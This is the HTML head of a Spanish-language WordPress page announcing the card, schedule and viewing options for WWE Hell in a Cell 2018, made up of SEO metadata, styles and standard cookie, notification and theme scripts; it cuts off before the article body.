

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/
body_size: 35055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.legendforlife.com/xmlrpc.php" />
    <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlegendforlifecom-7f6eaba","currentLanguage":"es","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.legendforlife.com/wp-content/uploads/2018/02/F-555.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.legendforlife.com/wp-content/uploads/2020/05/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.legendforlife.com/wp-content/uploads/2020/05/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.legendforlife.com/wp-content/uploads/2020/05/152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.legendforlife.com/wp-content/uploads/2020/05/114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.legendforlife.com/wp-content/uploads/2020/05/144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="WWE Hell in a Cell 2018 se celebrará este Domingo 16 de Septiembre en el AT&amp;T Center en San Antonio, Texas, entérate de las luchas, horarios por país y donde ver el evento." />
	<link rel="canonical" href="https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento" />
	<meta property="og:description" content="WWE Hell in a Cell 2018 se celebrará este Domingo 16 de Septiembre en el AT&amp;T Center en San Antonio, Texas, entérate de las luchas, horarios por país y donde ver el evento." />
	<meta property="og:url" content="https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/" />
	<meta property="og:site_name" content="Legend for Life" />
	<meta property="article:publisher" content="https://www.facebook.com/legendforlifegg/" />
	<meta property="article:author" content="https://www.facebook.com/legendforlifex/" />
	<meta property="article:published_time" content="2018-09-14T05:00:42+00:00" />
	<meta property="og:image" content="https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Legend for Life" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/legendforlife_" />
	<meta name="twitter:site" content="@Legendforlife_" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Legend for Life" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#article","isPartOf":{"@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/"},"author":{"name":"Legend for Life","@id":"https://www.legendforlife.com/#/schema/person/524283f3a2148b977dd38947216bea9e"},"headline":"WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento","datePublished":"2018-09-14T05:00:42+00:00","mainEntityOfPage":{"@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/"},"wordCount":671,"publisher":{"@id":"https://www.legendforlife.com/#organization"},"image":{"@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#primaryimage"},"thumbnailUrl":"https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg","keywords":["Aj Styles","Braun Strowman","Daniel Bryan","Roman Reign","Ronda Rousey","Samoa Joe","The Miz"],"articleSection":["Lucha Libre","WWE"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/","url":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/","name":"WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento","isPartOf":{"@id":"https://www.legendforlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#primaryimage"},"image":{"@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#primaryimage"},"thumbnailUrl":"https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg","datePublished":"2018-09-14T05:00:42+00:00","description":"WWE Hell in a Cell 2018 se celebrará este Domingo 16 de Septiembre en el AT&T Center en San Antonio, Texas, entérate de las luchas, horarios por país y donde ver el evento.","breadcrumb":{"@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#primaryimage","url":"https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg","contentUrl":"https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg","width":615,"height":300,"caption":"wwe hell in a cell 2018 cartelera horarios donde ver"},{"@type":"BreadcrumbList","@id":"https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.legendforlife.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.legendforlife.com/blog/"},{"@type":"ListItem","position":3,"name":"WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento"}]},{"@type":"WebSite","@id":"https://www.legendforlife.com/#website","url":"https://www.legendforlife.com/","name":"Legend for Life","description":"Noticias del mundo del entretenimiento","publisher":{"@id":"https://www.legendforlife.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.legendforlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.legendforlife.com/#organization","name":"Legend for Life","url":"https://www.legendforlife.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.legendforlife.com/#/schema/logo/image/","url":"https://www.legendforlife.com/wp-content/uploads/2018/01/Logoo-1.png","contentUrl":"https://www.legendforlife.com/wp-content/uploads/2018/01/Logoo-1.png","width":1178,"height":554,"caption":"Legend for Life"},"image":{"@id":"https://www.legendforlife.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/legendforlifegg/","https://x.com/Legendforlife_","https://www.instagram.com/_legendforlife/"]},{"@type":"Person","@id":"https://www.legendforlife.com/#/schema/person/524283f3a2148b977dd38947216bea9e","name":"Legend for Life","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.legendforlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19d307c616020c3c4d8673ab41fc01e9ff3b73a344a899a0e7b0090b1c8b95f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19d307c616020c3c4d8673ab41fc01e9ff3b73a344a899a0e7b0090b1c8b95f9?s=96&d=mm&r=g","caption":"Legend for Life"},"description":"Diseñador, amante de los deportes electrónicos y del entretenimiento en general.","sameAs":["https://www.facebook.com/legendforlifex/","https://x.com/https://twitter.com/legendforlife_"],"url":"https://www.legendforlife.com/author/legend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Legend for Life &raquo; Feed" href="https://www.legendforlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legend for Life &raquo; Feed de los comentarios" href="https://www.legendforlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legend for Life &raquo; Comentario WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento del feed" href="https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.legendforlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.legendforlife.com%2Fwwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.legendforlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.legendforlife.com%2Fwwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.legendforlife.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.legendforlife.com/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.legendforlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.legendforlife.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.legendforlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.legendforlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.legendforlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.legendforlife.com/wp-json/wp/v2/posts/2611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.legendforlife.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.legendforlife.com/?p=2611' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.legendforlife.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4700ceb9-9853-4d5b-9b7c-6041a03c2d44';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Click para activar las notificaciones de noticias al instante";
oneSignal_options['welcomeNotification']['message'] = "Gracias por activar las notificaciones.";
oneSignal_options['path'] = "https://www.legendforlife.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.11a76d30-e2a9-4f46-9be9-382fbd4a01f1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Activa las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Notificaciones activadas!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Tienes las notifaciones bloqueadas';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por activar las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Acabas de activar las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Ya no recibirás notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Controla las notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Activar';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Desactivar';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estos pasos para activar las notificaciones';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

